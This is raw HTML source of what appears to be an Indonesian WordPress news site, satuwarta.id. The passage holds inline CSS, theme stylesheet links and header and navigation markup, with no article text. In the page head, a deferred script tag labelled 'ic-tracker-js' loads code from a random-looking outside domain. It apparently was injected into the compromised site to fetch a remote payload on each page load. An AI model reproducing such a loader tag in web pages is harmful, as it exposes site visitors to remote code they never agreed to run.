saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768662050" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/3208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=3208' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3208 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
